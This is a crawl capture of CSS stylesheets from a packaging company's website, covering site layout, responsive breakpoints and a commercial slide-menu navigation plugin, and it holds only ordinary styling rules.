30px;padding: 30px 0 0 50px;}.main-serv-inner-2 h4 {font-size: 25px;color: #fff;padding-top: 10px;}.main-serv-inner-2 p {font-size: 16px;color: #fff;text-transform: capitalize;font-weight: 400;}section.serv {background: url(/images/services.jpg);padding: 30px 0 30px 0;max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-size: cover;}p.descritopnss-blogs {color: #fff;font-size: 14px;font-weight: 500;padding: 20px 0 20px 0;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;max-height: 100px;min-height: 100px;}.view-bbtn {position: relative;}.view-bbtn a {color: #fff;font-size: 16px;font-weight: 500;}p.date-formatssss img {margin: 0 5px;}.view-bbtnn a {color: #f4696e;font-size: 14px;font-weight: 500;}.center-banner {width: 100%;max-width: 1600px;margin: 0 auto;}.center-banner img {margin: 0 auto;}section.conat {padding: 50px 0 50px 0px;max-width: 1600px;margin: 0 auto;}section.banner-banner {padding: 30px 0 30px 0;}.ppc {text-align: center;}.ppc img {border: 1px solid #ccc;margin: 0 auto;border-radius: 100px;padding: 10px 10px 10px 10px;border-style: dotted;}.address {padding: 40px 0 40px 0;color: #fff;}.address h5 {font-size: 24px;font-weight: 600;color: #fff;}.ffc {border-right: 2px solid #cccccca6;height: 200px;}p.news-news {padding: 0px 0 30px 0;font-size: 16px;font-weight: 400;}.main-product {position: relative;}ul.product-submenu.product-change-ul {text-align: center;}.upper-upper {position: relative;top: 6px;}.chance-pros-mainn:before {position: absolute;content: "";background-color: #0b6143;width: 100%;height: 5px;z-index: 9999;opacity: 0;transition: .3s ease;top: 65%;}.chance-pros-mainn:hover.chance-pros-mainn:before {opacity: 1;transition: .3s ease;}.chance-pros-mainn:hover .chance-inner-wrapperr-view a {opacity: 1;transition: .3s ease;}section.videos {position: relative;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;padding: 0px 0 50px 0;background-color: #f7f7f7;}.set-post {text-align: center;padding: 20px 0 20px 0;position: relative;top: 90px;}h2.video-head {padding: 0px 0 0 0;color: #fff;font-weight: 600;text-transform: capitalize;font-size: 55px;}h5.post-heads {font-size: 35px;color: #fff;text-transform: capitalize;font-weight: 500;}.center-video {position: absolute;left: -23px;right: 0;margin: 0 auto;z-index: 9999;top: -78%;width: 14%;}.center-video a{z-index: -999;}.center-video img {opacity: 0;}.tab {overflow: hidden;position: relative;}.tab button {background-color: inherit;float: left;border: none;outline: none;cursor: pointer;padding: 10px 20px 10px 20px;transition: 0.3s ease;margin: 0 5px;color: #000;font-weight: 600;font-size: 14px;position: relative;}.tab button.active {background-color: #c90916;color: #fff;font-size: 16px;text-align: center;padding: 10px 30px 10px 30px;}.tabcontent {padding: 6px 12px;border-top: none;display: none;}.tab-tab {margin-top: 30px;}.tab button:before {position: absolute;content: "";height: 5px;background-color: #c90916;top: 0;width: 73%;}.tabcontent p {font-size: 16px;color: #000;font-weight: 500;text-transform: capitalize;padding: 10px 0 0 0;}.about-image {}.services-services {float: left;width: 50%;padding: 20px 5px 20px 5px;transition: .3s ease;height: 278px;position: relative;z-index: 9999;}section.servicesss {padding: 10px 0 10px 0;background-color: #ffff;}.ser-lower {padding: 0;position: relative;}.services-services p {padding: 0 15px 0 15px;font-size: 16px;font-weight: 500;}h2.serving {padding: 0 15px 0 15px;font-weight: 600;font-size: 32px;}.servi-btn {padding: 10px 10px 10px 15px;}.servi-btn a {font-size: 16px;color: #c90916;font-weight: 500;text-transform: capitalize;}.ser-serrr {background: url(/images/serr-serr.jpg);height: 487px;}h2.ser-head {text-align: left;margin-top: 50%;color: #fff;font-size: 42px;font-weight: 600;padding: 0 0 0 30px;}.services-services:hover {box-shadow: 0 0 10px #cccccc;transition: .3s ease;}.services-sssdddd {border: 1px solid #ccc;padding: 20px 20px 21px 20px;}h2.services-ser {padding: 10px 15px 10px 0px;font-size: 30px;font-weight: 600;margin-top: 20px !important;}h2.services-ser {position: relative;top: 8px;z-index: 999;}.services-sssdddd a {margin-left: -15px;}p.date-format img {display: inline;}.backend {background: url(/images/becccccckk.jpg);padding: 100px 0 100px 0;background-repeat: no-repeat;background-size: cover;}.address h3 {color: #fff;font-size: 16px;padding: 10px 0 0px 0;font-weight: 400;max-width: 75%;margin: 0 auto;}.services-sssdddd p {font-size: 16px;font-weight: 500;color: #000;}.tag-line {position: absolute;bottom: 0;background-color: #c90916;width: 100%;padding: 15px 20px 15px 20px;color: #fff;font-size: 18px;text-transform: capitalize;font-weight: 500;}@media screen and ( device-width: 1024px ) {body .about-image {right: 0;}body .wsmenu-list li a {white-space: nowrap !important;padding-left: 4px !important;padding-right: 0px !important;margin: 0 2px;}body section.logo-sec {background-image: unset !important;background-color: #ffffff;}body .search-btn input {padding: 0 0 0 0;text-align: left;}body .wsmenu-list>li.active > a {color: #0b6143 !important;}.backend {padding: 0px 15px 0px 15px;}}.phonr-num {margin-top: 30px;text-align: right;}.phonr-num h3 {font-size: 16px;color: #0b6143;text-transform: uppercase;}.phonr-num a {color: #0b6143;font-weight: 600;font-size: 24px;line-height: 10px;}ul.mobile-sub.wsmenu-list img {display: inline-block;width: 15px;height: 15px;}section.menuss {left: 0;right: 0;height: 61px;position: relative;border-top: 2px solid #ccc;border-bottom: 2px solid #ccc;padding: 10px 0 10px 0;max-width: 1600px;margin: 0 auto;}body .wsmenu-list>li::before {position: absolute;content: "";width: 2px;height: 25px;background-color: #8d96a3;left: -4px;opacity: 0;}.caption2:before {position: absolute;background-color: #fff;content: "";height: 7px;width: 50px;top: -20px;opacity: 0;}.about-us-btn {padding: 30px 0px 30px 5px;}.about-us-btn a {padding: 15px 35px 15px 35px;background-color: #0b6143;color: #fff;font-size: 16px;text-transform: capitalize;font-weight: 500;}.serv-main-1 {max-width: 100%;margin: 0 auto;height: 200px;background-color: #fff;box-shadow: 0 0 10px #ccc;position: relative;transition: 0.5s ease;}.serv-1 {position: absolute;top: -60px;left: 0;right: 0;margin: 0;}.serv-1 img {margin: 0 auto;border-radius: 47%;}.serv-2 h2 {padding: 100px 0 0px 0;text-align: center;font-size: 20px;font-weight: 600;color: #3e3e3e;font-family: 'Work Sans', sans-serif !important;}.ccp {margin-top: 70px;}.serv-main-1:hover {border-bottom: 5px solid #0b6143;z-index: 999;transition: 0.5s ease;}.serv-main-1:hover .serv-1 img {position: relative;background-repeat: no-repeat;background-size: 100% 48%;padding: 5px 0px 5px 0px;}.video-box-4 {width: 45%;float: left;}.video-box-41 {width: 45%;float: left;padding: 0px 0px 24px 20px;}.video-box-42 {width: 45%;float: left;}.video-box-43 {width: 45%;float: left;padding: 0px 0px 0 43px;}.video-box-4 img {margin: 0 -30px;}.video-box-42 img {margin: 0 -30px;}.video-box-43 img {margin: 0 -30px;}.main-blogs-2 h4 {color: #3d3d3d;font-weight: 600;padding: 20px 0 0px 0;font-size: 16px;}.main-blogs-2 p {color: #9a9a9a;font-size: 14px;text-transform: capitalize;font-weight: 500;display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;}.ff {padding: 0px 70px 0px 0px;margin-top: -60px;}.contact {position: relative;}.emails {position: relative;display: inline-block;}.emails li {display: inline-block;}.emails li img {display: inline-block;position: relative;top: -1px;}.emails li a {display: inline-block;padding: 10px 10px 10px 10px;color: #fff !important;font-weight: 500;font-size: 14px;}ul.services-ull li ::before {content: "_";position: absolute;left: -10px;top: -7px;}body .wsmenu-list>li::after {position: absolute;content: "";width: 2px;height: 25px;background-color: #8d96a3;right:2px;opacity: 0;}ul.services-compliance img {width: 80px;height: 80px;background-color: #fff !important;}p.shexen {font-size: 13px !important;width: 100% !important;}ul.services-compliance {display: block;float: left;}ul.services-compliance li {display: inline-block;float: left;margin: 0 0px;}ul.services-compliance li img {width: 60px;height: 60px;margin: 0 5px;margin-top: 15px;}.emails li h6 {display: inline-block;color: #fff;font-size: 14px;font-weight: 500;}.emails li p {font-size: 12px;display: block;padding: 7px 0px 0px 25px;position: relative;top: -25px;}ul.wsmenu-submenu li:hover a {color: #ffffff !important;transition: 0.1s;text-transform: none !important;background-color: #0b6143 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {background-color: transparent !important;color: #0b6143 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {background-color: #0b6143 !important;color: #ffffff !important;}body a.actives:before {left: 2px !important;opacity: 0 !important;}ul.wsmenu-submenu-sub li {display: inline-block;border-radius: 3px;}ul.wsmenu-submenu-sub li:hover {display: inline-block !important;background: aliceblue;}@media only screen and (min-width: 999px) and (max-width: 2400px) {ul.wsmenu-submenu-sub li {max-width: 33%;min-width: 33%;}ul.wsmenu-submenu-sub li a {font-size: 12px;}
   
}

 .cat_level_1.menu_opened > a.un_actives:hover {
    background-color: #9acdba !important;
    color: #fff !important;
}

.cat_level_1 > a.arrow:hover {
    background-color: #0b6143 !important;
    color: #fff !important;
}

body .pagination>.active>span {
    background-color: #0b6143;
    border: 1px solid #0b6143;
}

.prod_desc table tr td {
    padding: 10px 10px !important;
    border: solid .1px #ccc !important;
    background: unset !important;
    border-width: thin !important;
}
section.mobile {
    display: none;
}

@media only screen and (max-width: 990px){
    body section.mobile a.logo img {
    max-width: 70px !important;
}

    body section.mobile {
    display: block;
}
}
.serv-2 {
    position: relative;
}

.serv-2 p {
    position: relative;
    bottom: -80px;
    padding: 0 30px 0 30px;
    font-size: 16px;
    font-weight: 500;
    color: #9a9a9a;
}

--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/responsive.css
body_size: 918
content:
@media only screen and (max-width : 1200px) {
	.container{width: 100%;}
	.navleft {    margin-right: 0;}
}

@media only screen and (max-width : 979px) {
.hboxes {    text-align: center;}
.hboxes h3 {    margin: 20px 0 10px;}
.mission img {    clear:  both;    display: table;    margin: 20px auto;}
a.mission-btn {    margin-bottom: 20px;}
.mission {    text-align: center;}
.mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;}
.mission a {    display:  table;    margin:  0 auto;    float: none;}
.caption h1 {    font-size: 40px;}
a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;}
header .menu-menu-1-container li {    margin: 0 7px;}
ul.social i {    width: 16px;}

}

@media only screen and (max-width : 767px) {
.survey li {    width:  50%;    margin-bottom: 20px;}
.logo {    display:  table;    margin:  0 auto;    float:  none;}
.navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;}
.navright {    display: none;}
.head {    position:  static;    background-color: #000;}
.innerbanner {    height: 24vw;}
.head {    position:  static;}
iframe {    width: 100%;}
ul.products li {    width: 49%;}
.pv-desc {    padding-top: 20px;}
ul.tabs li {    width:  100%;    margin-bottom: 3px;}
.bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;}
.caption h1 {    font-size: 22px;}
.caption h1 strong {    font-size: 40px;}
.bannermain .owl-nav {    top: 40%;}
.bannermain .owl-nav i {    padding: 3px 10px;}
.caption {top: 5%;padding: 0 30px;}
.services li {    width: 48%;}
.owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;}
footer .menu {    width:  100%;    margin: 0px 0;}
.foot-col4 li {    margin: 0 0 6px;}
section.top ul {    display:  table;    margin:  0 auto;}
.caption h4 {    display:  none;}
.caption h1 {    font-size: 0;}
section.wlc-bg {   text-align:  center;}
a.readmore {    display:  table;    margin:  0 auto;    float:  none;}
.services .news-box {    margin-bottom: 10px;}
.footer1 {    min-height:  unset;    padding-bottom: 20px;}
.caption h1 strong {    font-size: 20px;}
ul.btn-groups li a {    padding: 5px 10px;}
.top-left li {    display:  inline;}
.pro-thumb img {    width: 100%;}
section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;}
section.about-boxes li  {   width:  100%;    margin-bottom: 20px;}
.innercaption {    display:  none;}
.summary.entry-summary {    margin-top: 20px;z-index: -999;overflow: hidden;}
}

@media only screen and (max-width : 480px) {
	form#searchform {    display: none;}
	ul.products li {    width: 100%;}
	ul.products li .prothumb {    height:  auto;}
	header ul#menu-menu-1 a{font-size: 12px;}
	.sectitle h2 {    font-size: 26px;}
	.top-left li {    display:  inline;}
}


@media only screen and (max-width : 320px) {

}


--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/webslidemenu.css?v=1.53
body_size: 6506
content:
/* * Plugin: Web Slide Navigation System * Demo Link: http://webslidemenu.uxwing.com/ * Author: UXWing * License: http://codecanyon.net/licenses/standard */ /*-------------------------------------------------------------------------- [Table of contents] 01 Base CSS 02 Desktop CSS 03 Tab CSS 04 Mobile CSS 05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ /*-------------------------------------------------------------------------- |  01  Base CSS --------------------------------------------------------------------------*/ .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 { margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; font-weight: normal; font-size: 12px; line-height: 18px; font-family: Helvetica, Arial, sans-serif; -webkit-font-smoothing: subpixel-antialiased; font-smoothing: antialiased; font-smooth: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; -webkit-font-smoothing: subpixel-antialiased !important; font-smoothing: subpixel-antialiased !important; font-smooth: subpixel-antialiased; } .wsmenu .cl { clear: both; } .wsmenu img, object, embed, video { border: 0 none; max-width: 100%; } .wsmenu a:focus { outline: none !important; } .wsmenu:before, .wsmenu:after { content: ""; display: table; } .wsmenu:after { clear: both; } /*-------------------------------------------------------------------------- |  02 Desktop CSS --------------------------------------------------------------------------*/ .wsmobileheader { display: none; } #overlapblackbg { display: none; } .wsmenu { font-family: Helvetica, sans-serif; color: #fff; position: relative; font-size: 13px; padding: 0px; width: 100%; float: right; -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list {margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;position: relative;text-align: left;} .wsmenu-list>li { display: inline-block; margin-left: 0px; position: relative; padding: 0 20px 0 20px; } .wsmenu-list li:first-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list li:last-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; border-right: 0px solid; } .wsmenu-list>li>a .fa { display: inline-block; font-size: 14px; line-height: inherit; margin-right: 4px; } .wsmenu-list li ul li a .fa.fa-angle-double-right { font-size: 12px; margin: 0 3px 0 -4px; } .wsmenu-list li a .arrow:after { border-left: 4px solid rgba(0, 0, 0, 0); border-right: 4px solid rgba(0, 0, 0, 0); border-top: 4px solid #b3b3b3; content: ""; float: right; height: 0; margin: 0 0 0 9px; position: absolute; text-align: right; top: 22px; width: 0; } .wsmenu-list>li>a { display: inline-block; color: #8d96a3 !important; margin: 0px 0px 0 10px; /* line-height: 48px; */ text-decoration: none; position: relative; padding-top: 0px !important; padding-bottom: 0px !important; background-color: unset !important; } .wsmenu-list li a:hover .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li a.active .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li:hover>a .arrow:after { border-top-color: #b3b3b3 } .megamenu iframe { width: 100%; margin-top: 10px; min-height: 200px; } .megamenu video { width: 100%; margin-top: 10px; min-height: 200px; } .wsmenu-list li:hover .megamenu { opacity: 1; } .megamenu { width: 100%; left: 0px; position: absolute; top: 48px; color: #000; z-index: 1000; margin: 0px; text-align: left; padding: 14px; font-size: 15px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; } .megamenu .title { border-bottom: 1px solid #CCC; font-size: 14px; padding: 9px 5px 9px 0px; font-size: 17px; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; margin: 0px 0px 10px 0px; } .link-list li { display: block; text-align: center; white-space: nowrap; text-align: left; } .link-list li a { line-height: 18px; border-right: none; text-align: left; padding: 6px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .link-list .fa { font-size: 11px; } .megacollink { width: 23%; float: left; margin: 0% 1%; padding: 0px; } .megacollink li { display: block; text-align: center; white-space: nowrap; text-align: left; } .megacollink li a { line-height: 18px; border-right: none; text-align: left; padding: 8px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .megacollink .fa { font-size: 11px; } .megacolimage { width: 31.33%; float: left; margin: 0% 1%; } .typographydiv { width: 100%; margin: 0% 0%; } .typographylinks { width: 25%; float: left; margin: 0% 0%; } .typographylinks ul { padding: 0px; } .mainmapdiv { width: 100%; display: block; margin: 0% 0%; } .wsmenu-list .ad-style { width: 28%; float: right; } .wsmenu-list .ad-style a { border: none !important; padding: 0px !important; margin: 0px !important; line-height: normal !important; background-image: none !important; } .mobile-sub .megamenu .ad-style a:hover { background-color: transparent !important; } .wsmenu-list .megamenu li:hover>a { background: transparent !important; } .wsmenu-list .megamenu li a:hover { background: transparent !important; text-decoration: underline; } .wsmenu-list .megamenu li .fa { margin-right: 5px; text-align: center; width: 18px; } .mrgtop { margin-top: 15px; } .show-grid div { padding-bottom: 10px; padding-top: 10px; background-color: #dbdbdb; border: 1px solid #e7e7e7; color: #6a6a6a; margin: 2px 0px; } .halfmenu { width: 40%; right: auto !important; left: auto !important; } .halfmenu .megacollink { width: 48%; float: left; margin: 0% 1%; } .halfdiv { width: 35%; right: 0px !important; left: auto; } .menu_form { width: 100%; display: block; } .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } .menu_form input[type="submit"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .menu_form input[type="button"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .megamenu .left.carousel-control { padding-top: 20%; } .megamenu .right.carousel-control { padding-top: 20%; } .carousel-inner .item img { width: 100%; } .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0, 0, 0, 0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right: 0; width: 100%; } .wsmenu-list li>.wsmenu-submenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.wsmenu-submenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { /* transform: rotateX(0deg); */ -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-list li>.megamenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.megamenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu { position: absolute; top: 30px; z-index: 1000; margin: 0px; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; min-width: 600px; } .wsmenu-submenu li a { background: #fff !important; background-image: none !important; color: #342f2f !important; border-right: 0 none !important; /* text-align: left; */ display: block; line-height: 22px; padding: 6px 17px; font-size: 13px; letter-spacing: normal; border-right: 0px solid; margin-left: 4px; margin-right: 4px; border-bottom: 2px solid #cccccc; transition: 0.2s !important; text-transform: unset; } .wsmenu-submenu li { position: relative; margin: 0px; height: auto; padding: 0px; /* background-color: #0b6143 !important; */ } .wsmenuexpandermain { display: none; } .wsmenu-list li:hover .wsmenu-submenu { display: block; } .dropleft { left: auto !important; right: 100% !important; } .dropleftright { left: auto !important; right: 100% !important; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub { min-width: 220px; /* position: absolute; */ /* left: 100%; */ /* top: 20px; */ /* margin: 0px; */ padding: 0px; min-width: 596px; opacity: 1; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; z-index: 999; /* height: 50px; */ /* margin-bottom: 30px !important; */ display: none; transition: 0.5s; background: #fff !important; -webkit-transform: rotateX( 0deg) !important; visibility: visible !important; display: block !important; padding: 2px !important; } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { opacity: 1; list-style: none; padding: 2px; /* border: solid 1px #eeeeee; */ background-color: #fff; display: block !important; transition: 0.5s; /* margin-left: -2px; */ } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { display: block; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub { min-width: 165px; position: absolute; left: 100%; top: 0; margin: 0px; padding: 0px; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { opacity: 1; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-submenu li { position: relative; padding: 0px; margin: 0px; display: block; /* background: burlywood; */ } .wsmenu-click { display: none; } .wsmenu-click02 { display: none; } .wsmenu-list li:hover>a { /* background-color: #0b6143eb !important; */ text-decoration: none; color: #525252 !important; } .wsmenu-list>li>a:hover { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-list>li>a.active { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-submenu>li>a:hover { /* background-color: rgba(0, 0, 0, 0.08) !important; */ border-radius: 0px !important; text-decoration: none; text-decoration: none; } .typography-text { padding: 0px 0px; font-size: 15px; } .typography-text ul { padding: 0px 0px; margin: 0px; } .typography-text p { text-align: justify; line-height: 24px; color: #656565; } .typography-text ul li { display: block; padding: 2px 0px; line-height: 22px; } .typography-text ul li a { color: #656565; } .hometext { display: none; } .wsmenu-submenu .fa { margin-right: 7px; } /*-------------------------------------------------------------------------- |  03 Tab CSS --------------------------------------------------------------------------*/ @media only screen and (min-width:781px) and (max-width:1064px) { .wsmenu-list>li>a>.fa { display: none !important; } .hometext { display: block !important; } .wsmenu { width: 100%; font-size: 13px !important; } .wsmenu-list li a { white-space: nowrap !important; padding-left: 4px !important; padding-right: 10px !important; } .megacollink { width: 48%; margin: 1% 1%; } .typographylinks { width: 48%; margin: 1% 1%; } } @media only screen and (min-width: 781px) { .wsmenu-list li:hover>.wsmenu-submenu { display: block !important; background: #fff !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { /* display: block !important; */ } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { display: block !important; } .wsmenu-list li:hover>.megamenu { display: block !important; } .wsmenu-list>.menu-arrow-1>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #c1c1c1 transparent transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 10px; content: ""; margin-top: 0; position: absolute; right: -12px; z-index: 11111; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #0b6143; border-image: none; border-style: solid; border-width: 8px; top: 9px; content: ""; margin-top: 0; position: absolute; z-index: 11111; left: 10px; } .wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleft li a { text-align: center; } .wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #c1c1c1; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: 8px; z-index: 11111; } .wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 13px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 5px !important; z-index: 11111; } .wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleftright li a { text-align: center; } } /*-------------------------------------------------------------------------- |  04 Mobile CSS --------------------------------------------------------------------------*/ @media only screen and (max-width: 780px) { .wsoffcanvasopener .wsmenu { left: 0px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenucontainer.wsoffcanvasopener { display: block; margin-left: 240px; } .wsmobileheader { display: block !important; position: relative; top: -25px; right: 0; left: 0; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-list>li:hover>a { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .hometext { display: inline-block !important; } .megacollink { width: 96% !important; margin: 0% 2% !important; } .megacolimage { width: 90% !important; margin: 0% 5% !important; } .typographylinks { width: 98% !important; margin: 0% 1% !important; } .typographydiv { width: 86% !important; margin: 0% 7% !important; } .mainmapdiv { width: 90% !important; margin: 0% 5% !important; } #overlapblackbg { left: 0; z-index: 102; width: 100%; height: 100%; position: fixed; top: 0; display: none; background-color: rgba(0, 0, 0, 0.45); cursor: pointer; } .wsoffcanvasopener #overlapblackbg { display: block !important; } .wsmenu-submenu>li:hover>a { background-color: #7b7b7b; color: #666666; } .wsmenu>.wsmenu-list>li>a.active { color: #666666; background-color: rgba(0, 0, 0, 0.08); } .wsmenu>.wsmenu-list>li>a:hover { color: #666666; } .wsmenu-list li:hover .wsmenu-submenu { display: none; } .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub { display: none; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { display: none; list-style: none; 